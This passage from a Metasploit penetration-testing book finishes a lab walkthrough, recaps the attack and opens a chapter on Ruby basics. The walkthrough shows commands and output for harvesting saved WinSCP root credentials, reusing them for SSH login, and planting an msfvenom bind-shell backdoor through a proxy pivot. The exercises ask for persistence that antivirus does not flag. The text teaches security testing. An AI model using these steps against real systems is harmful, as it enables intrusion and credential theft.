 $msf$  > use post/windows/gather/enum applications msf post(enum\_applications) > show options Module options (post/windows/gather/enum\_applications): Current Setting Required Description Name SESSION 5 9 yes The session to run this module on. msf post(enum applications) > run [\*] Enumerating applications installed on WIN-G2FTBHAP178 **Installed Applications** ----------------------Name Version .... ....... Disk Pulse Enterprise 9.9.16 9.9.16 FileZilla Client 3.17.0  $3.17.0$ Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148 **VMware Tools** 10.0.6.3595377 WinSCP 5.7  $5.7$ [+] Results stored in: /root/.msf4/loot/20180127230357 AcmeTest 192.168.116.133 host.application 482900.txt [\*] Post module execution completed msf post(enum applications) >

It is always great to look for the various kinds of applications installed on the target system, since some of the apps may have saved credentials to other parts of the network. Enumerating the list of installed applications, we can see that we have WinSCP 5.7, which is a popular SSH and SFTP client. Metasploit can harvest saved credentials from WinSCP software. Let's run the post/windows/gather/credentials/winscp module and check whether we have some of the saved credentials in the WinSCP software:

```
msf post(winscp) > show options
Module options (post/windows/gather/credentials/winscp):
   Name
             Current Setting Required Description
   - - - -<u>................</u>
                              ---------
                                         . . . . . . . . . . . . .
   SESSION 5
                                         The session to run this module on.
                               yes
msf post(winscp) > run
[*] Looking for WinSCP.ini file storage...
[*] Looking for Registry storage...
[+] Host: 192.168.116.134, IP: 192.168.116.134, Port: 22, Service: Unknown
, Username: root, Password: SecurePassw0rd
[*] Post module execution completed
msf post(winscp) > M
```
Amazing! We have a rescued credential for another host in the network, which is 192.168.116.134. The good news is the saved credentials are for the root account, so if we gain access to this system, it will be with the highest level of privilege. Let's use the found credentials in the ssh Login module as follows:

```
msf post(winscp) > use auxiliary/scanner/ssh/ssh login
msf auxiliary(ssh login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
   Name
                     Current Setting Required Description
   - - -. . . . . . . . . . . .
   BLANK PASSWORDS
                                                Try blank passwords for all users
                     false
                                      no
   BRUTEFORCE SPEED 5
                                                How fast to bruteforce, from 0 to 5
                                      yes
   DB_ALL_CREDS
                     false
                                                Try each user/password couple stored in
                                      no
 the current database
                     false
   DB ALL PASS
                                                Add all passwords in the current databa
                                      no
se to the list
  DB ALL USERS
                     false
                                      no
                                                Add all users in the current database t
o the list
                                                A specific password to authenticate wit
   PASSWORD
                                      no
Ιh
  PASS_FILE
                                                File containing passwords, one per line
                                      no
   RHOSTS
                     192.168.116.128 yes
                                                The target address range or CIDR identi
fier
   RPORT
                     22
                                                The target port
                                      yes
   STOP_ON_SUCCESS
                     false
                                      yes
                                                Stop guessing when a credential works f
or a host
   THREADS
                                                The number of concurrent threads
                     1
                                      yes
   USERNAME
                                                A specific username to authenticate as
                                      no
   USERPASS_FILE
                                                File containing users and passwords sep
                                      no
arated by space, one pair per line
   USER_AS_PASS
                     false
                                      no
                                                Try the username as the password for al
l users
   USER FILE
                                                File containing usernames, one per line
                                      no
   VERBOSE
                     false
                                                Whether to print output for all attempt
                                      yes
ls
```
Since we already know the username and password, let's set these options for the module along with the target IP address, as shown in the following screenshot:

```
msf auxiliary(ssh login) > set USERNAME root
USERNAME => root
msf auxiliary(ssh login) > set PASSWORD SecurePassw0rd
PASSWORD => SecurePassw0rd
msf auxiliary(ssh login) > set RHOSTS 192.168.116.134
RHOSTS => 192.168.116.134
msf auxiliary(ssh_login) > run
[+] 192.168.116.134:22 - Success: 'root:SecurePassw0rd' 'uid=0(root) gid=0(root) groups
=0(root) Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC
2017 x86 64 x86 64 x86 64 GNU/Linux '
[*] Command shell session 6 opened (192.168.174.128-192.168.174.132:0 -> 192.168.116.13
4:22) at 2018-01-27 23:11:29 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh login) >
```
Bingo! It's a successful login, and Metasploit has gained a system shell on it automatically. However, we can always escalate to the better quality of access using Meterpreter shells. Let's create another backdoor with msfvenom as follows:

```
root@kali:~# msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=1337 -f elf > bind
.elf
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 78 bytes
Final size of elf file: 198 bytes
```
The backdoor will listen for connections on port <sup>1337</sup>. However, how do we transfer this backdoor to the compromised host? Remember, we ran the socks proxy auxiliary module and made changes to the configuration? Using the proxychains keyword as a suffix for most of the tools will force the tool to use the route through proxychains. So, to transfer such a file, we can make use of scp as shown in the following screenshot:

```
root@kali:~# proxychains scp bind.elf root@192.168.116.134:/home/nipun/flock.elf
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.116.134:22-<><>-0K
root@192.168.116.134's password:
Permission denied, please try again.
root@192.168.116.134's password:
bind.elf
                                              100% 198
                                                            4.2KB/s
                                                                      00:00
root@kali:~#
```
We can see that we have successfully transferred the file. Running the matching handler, similarly to what we did for the first system, we will have the connection from the target. Let's have an overview of all the targets and sessions we gained in this exercise as follows:

```
msf auxiliary(ssh login) > sessions -i
Active sessions
---------------
 Id Type
                              Information
                                                                                 Connection
  \cdots ....
                              ***********
                                                                                 ..........
 1 meterpreter php/linux www-data (33) @ ubuntu
                                                                                 192.168.174.128:44
44 -> 192.168.174.132:44567 (192.168.174.132)
 2 meterpreter x64/linux uid=33, gid=33, euid=33, egid=33 @ 192.168.174.132 192.168.174.128:44
43 -> 192.168.174.132:38899 (192.168.174.132)
 3 meterpreter x64/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.174.132
                                                                                 192.168.174.128:44
43 -> 192.168.174.132:38900 (192.168.174.132)
 5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-G2FTBHAP178
                                                                                 192.168.174.128-19
|2.168.174.132:0 -> 192.168.116.133:4446 (192.168.116.133)
 11 meterpreter x64/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.116.134
                                                                                 192.168.174.128-19
2.168.174.132:0 -> 192.168.116.134:1337 (192.168.116.134)
 12 shell /linux SSH root:SecurePassw0rd (192.168.116.134:22)
                                                                                 192.168.174.128-19
|2.168.174.132:0 \rightarrow 192.168.116.134:22 (192.168.116.134)
msf auxiliary(ssh_login) >
```
Throughout this practice real-world example, we compromised three systems and gained the highest possible privileges off them through local exploits, human errors, and exploiting software that runs with the highest possible privileges.

# **Revisiting the case study**

To set up the test environment, we will require multiple operating systems with primarily two different host-only networks. Also, we will need the following components:





#### **Revising the approach**

Throughout this exercise, we performed the following critical steps:

- 1. We started by conducting an Nmap scan on the target IP address, which is 192.168.174.132.
- 2. The Nmap scan revealed that port <sup>80</sup> at 192.168.174.132 is open.
- 3. Next, we did a fingerprint of the application running on port <sup>80</sup> and encountered Apache 2.4.7 running.
- 4. We tried browsing to the HTTP port. However, we couldn't find anything.
- 5. We ran the dir\_scanner module to perform a dictionary-based check on the Apache server and found the PhpCollab application directory.
- 6. We found an exploit module for PhpCollab using searchsploit and had to import the third-party exploit into Metasploit.
- 7. Next, we exploited the application and gained limited user access to the target system.
- 8. To improve our access mechanism, we uploaded a backdoored executable and achieved a better level of access to the target.
- 9. To gain root access, we run the exploit suggester module and found that the overlayfs privilege escalation exploit will help us achieve root access to the target.
- 10. We downloaded the overlayfs exploit from <https://exploit-db.com/>, compiled it, and run it to gain root access to the target.
- 11. Using the same previously generated backdoor, we opened another Meterpreter shell, but this time with root privileges.



- 12. We added persistence to the system by using the sshkey\_persistence module in Metasploit.
- 13. Running the arp command on the target, we found that there was a separate network connection to the host, which is in the target range of 192.168.116.0/24.
- 14. We added a route to this network by using the autoroute script.
- 15. We scanned the system found from the arp command using the TCP port scanner module in Metasploit.
- 16. We saw that port <sup>80</sup> of the system was open.
- 17. Since we only had access to the target network through Meterpreter, we used the socks4a module in Metasploit for making other tools connect to the target through Meterpreter.
- 18. Running the socks proxy, we configured our browser to utilize the socks4a proxy on port <sup>1080</sup>.
- 19. We opened 192.168.116.133 through our browser and saw that it was running the Disk Pulse 9.9.16 web server service.
- 20. We searched Metasploit for Disk Pulse and found that it was vulnerable to an SEH-based buffer overflow vulnerability.
- 21. We exploited the vulnerability and gained the highest level of privileges on the target since the software runs with SYSTEM-level privileges.



- 22. We enumerated the list of installed applications and found that WinSCP 5.7 is installed on the system.
- 23. We saw that Metasploit contains an inbuilt module to harvest saved credentials from WinSCP.
- 24. We collected the root credentials from WinSCP and used the ssh\_login module to gain a root shell on the target.



25. We uploaded another backdoor to gain a Meterpreter shell with root privileges on the target.

### **Summary and exercises**

Throughout this chapter, we introduced the phases involved in penetration testing. We also saw how we can set up Metasploit and conduct a penetration test on the network. We recalled the basic functionalities of Metasploit as well. We also looked at the benefits of using databases in Metasploit and pivoting to internal systems with Metasploit.

Having completed this chapter, we are equipped with the following:

- Knowledge of the phases of a penetration test
- The benefits of using databases in Metasploit
- The basics of the Metasploit framework
- Knowledge of the workings of exploits and auxiliary modules
- Knowledge of pivoting to internal networks and configuring routes to them
- Understanding of the approach to penetration testing with Metasploit

The primary goal of this chapter was to get you familiar with penetration test phases and the basics of Metasploit. This chapter focused entirely on preparing ourselves for the following chapters.

To make the most out of the knowledge gained from this chapter, you should perform the following exercises:

- Refer to PTES standards and give a deep dive to all the phases of a business-oriented penetration test
- Use the overlayfs privilege escalation module within the Metasploit framework
- Find at least three different exploits which are not a part of Metasploit framework, and load them into Metasploit
- Perform post-exploitation on the Windows 7 system and identify five best post-exploitation modules
- Achieve persistence on Windows 7 by finding the correct persistence mechanism and check if any AV raises any flags while you do that
- Identify at least three persistence methods for Windows, Linux, and Mac operating systems

In the next chapter, we will dive deep into the wild world of scripting and building Metasploit modules. We will learn how we can build cutting-edge modules with Metasploit and learn how some of the most popular scanning and authentication testing scripts work.

# **Reinventing Metasploit**

We have covered the basics of Metasploit, so now we can move further into the underlying coding part of the Metasploit framework. We will start with the basics of Ruby programming to understand various syntaxes and its semantics. This chapter will make it easy for you to write Metasploit modules. In this chapter, we will see how we can design and fabricate various Metasploit modules with the functionality of our choice. We will also look at how we can create custom post-exploitation modules, which will help us gain better control of the exploited machine.

Consider a scenario where the number of systems under the scope of the penetration test is massive, and we crave a post-exploitation feature such as downloading a particular file from all the exploited systems. Manually, downloading a specific file from each system is not only time-consuming, but inefficient. Therefore, in a scenario like this, we can create a custom postexploitation script that will automatically download the file from all of the compromised systems.

This chapter kicks off with the basics of Ruby programming in the context of Metasploit, and ends with developing various Metasploit modules. In this chapter, we will cover:

- The basics of Ruby programming in the context of Metasploit
- Exploring modules in Metasploit
- Writing custom scanners, brute force, and post-exploitation modules
- Coding Meterpreter scripts
- Understanding the syntaxes and semantics of Metasploit modules
- Performing the impossible with **RailGun** by using DLLs

Now, let's understand the basics of Ruby programming and gather the required essentials we need to code the Metasploit modules.

Before we delve deeper into coding Metasploit modules, we must have knowledge on the core features of Ruby programming that are required to design these modules. Why do we need Ruby for Metasploit? The following key points

will help us understand the answer to this question:

- Constructing an automated class for reusable code is a feature of the Ruby language that matches the needs of Metasploit
- Ruby is an object-oriented style of programming
- Ruby is an interpreter-based language that is fast and reduces development time

# **Ruby - the heart of Metasploit**

Ruby is indeed the heart of the Metasploit framework. However, what exactly is Ruby? According to the official website, Ruby is a simple and powerful programming language and was designed by Yokihiru Matsumoto in 1995. It is further defined as a dynamic, reflective, and general-purpose object-oriented programming language with functions similar to Perl.

*You can download Ruby for Windows/Linux from: <https://rubyinstaller.org/downloads/>.*



*You can refer to an excellent resource for learning Ruby practically at: [http://tryruby.org/levels/1/](http://tryruby.org/levels/1/challenges/0) challenges/0.*

# **Creating your first Ruby program**

Ruby is an easy-to-learn programming language. Now, let's start with the basics of Ruby. Remember that Ruby is a broad programming language, and covering all of the capabilities of Ruby will push us beyond the scope of this book. Therefore, we will only stick to the essentials that are required in designing Metasploit modules.

#### **Interacting with the Ruby shell**

Ruby offers an interactive shell, and working with it will help us understand the basics. So, let's get started. Open the CMD/Terminal and type irb to launch the Ruby interactive shell.

Let's input something into the Ruby shell and see what happens; suppose I type in the number <sup>2</sup>, as follows:

```
irb(main):001:0> 2
\Rightarrow 2
```
The shell simply returns the value. Let's give another input, such as one with the addition operator, as follows:

```
irb(main):002:0> 2+3
\Rightarrow 5
```
We can see that if we input numbers in an expression style, the shell returns the result of the expression.

Let's perform some functions on the string, such as storing the value of a string in a variable, as follows:

```
irb(main):005:0> a= "nipun"
=> "nipun"
irb(main):006:0> b= "loves Metasploit"
=> "loves metasploit"
```
After assigning values to both variables, <sup>a</sup> and <sup>b</sup>, let's see what happens when we issue <sup>a</sup> and a+b on the console:

```
irb(main):014:0> a
\Rightarrow "nipun"
irb(main):015:0> a+b
=> "nipun loves metasploit"
```
We can see that when we typed in a as the input, it reflected the value stored in the variable named <sup>a</sup>. Similarly, a+b gave us <sup>a</sup> and <sup>b</sup> concatenated.

#### **Defining methods in the shell**

A method or a function is a set of statements that will execute when we make a call to it. We can declare methods easily in Ruby's interactive shell, or we can declare them using scripts. Knowledge of methods is important when working with Metasploit modules. Let's see the syntax:

```
def method_name [( [arg [= default]]...[, * arg [, &expr ]])]
expr
end
```
To define a method, we use def followed by the method name, with arguments and expressions in parentheses. We also use an end statement, following all of the expressions to set an end to the method's definition. Here, arg refers to the arguments that a method receives. Also, expr refers to the expressions that a method receives or calculates inline. Let's have a look at an example:

```
irb(main):002:0> def xorops(a,b)
irb(main):003:1> res = a \land b
irb(main):004:1> return res
irb(main):005:1> end
=> :xorops
```
We defined a method named xorops, which receives two arguments named a and <sup>b</sup>. Furthermore, we XORed the received arguments and stored the results in a new variable called res. Finally, we returned the result using the return statement:

```
irb(main):006:0> xorops(90,147)
| \Rightarrow 201
```
We can see our function printing out the correct value by performing the XOR operation. Ruby offers two different functions to print the output: puts and print. When it comes to the Metasploit framework, the **print\_line** function is primarily used. However, symbolizing success, status, and errors can be done using print\_good, print\_status, and print\_error statements, respectively. Let's look at some examples here:

```
print_good("Example of Print Good")
print_status("Example of Print Status")
print_error("Example of Print Error")
```
These print methods, when used with Metasploit modules, will produce the

following output that depicts the green <sup>+</sup> symbol for good, the blue \* for denoting status messages, and the red - symbol representing errors:

[+] Example of Print Good [\*] Example of Print Status [-] Example of Print Error

We will see the workings of various print statement types in the latter half of this chapter.

# **Variables and data types in Ruby**

A variable is a placeholder for values that can change at any given time. In Ruby, we declare a variable only when required. Ruby supports numerous variable data types, but we will just discuss the ones relevant to Metasploit. Let's see what they are.

## **Working with strings**

Strings are objects that represent a stream or sequence of characters. In Ruby, we can assign a string value to a variable with ease, as seen in the previous example. By merely defining the value in quotation marks or a single quotation mark, we can assign a value to a string.

It is recommended to use double quotation marks because if single quotations are used, it can create problems. Let's have a look at the problems that may arise:

```
irb(main):005:0> name = 'Msf Book'
=> "Msf Book"
irb(main):006:0> name = 'Msf's Book'
irb(main):007:0' '
```
We can see that when we used a single quotation mark, it worked. However, when we tried to put Msf's instead of the value Msf, an error occurred. This is because it read the single quotation mark in the Msf's string as the end of single quotations, which is not the case; this situation caused a syntax-based error.

## **Concatenating strings**

We will need string concatenation capabilities throughout our journey in dealing with Metasploit modules. We will have multiple instances where we need to concatenate two different results into a single string. We can perform string concatenation using the <sup>+</sup> operator. However, we can elongate a variable by appending data to it using the << operator:

```
\vertirb(main):007:0> a = "Nipun"
= \sum_{n=1}^{\infty} \sum_{n=1}^{\infty}irb(main):008:0> a << " loves"
=> "Nipun loves"
irb(main):009:0> a << " Metasploit"
=> "Nipun loves Metasploit"
irb(main):010:0> a
=> "Nipun loves Metasploit"
irb(main):011:0>b = " and plays counter strike"
=> " and plays counter strike"
irb(main):012:0> a+b
=> "Nipun loves Metasploit and plays counter strike"
```
We can see that we started by assigning the value "Nipun" to the variable a, and then appended "loves" and "Metasploit" to it using the << operator. We can see that We used another variable, b, and stored the "and plays counter strike" value in it. Next, we simply concatenated both of the values using the + operator and got the complete output as "Nipun loves Metasploit and plays counter strike".

### **The substring function**

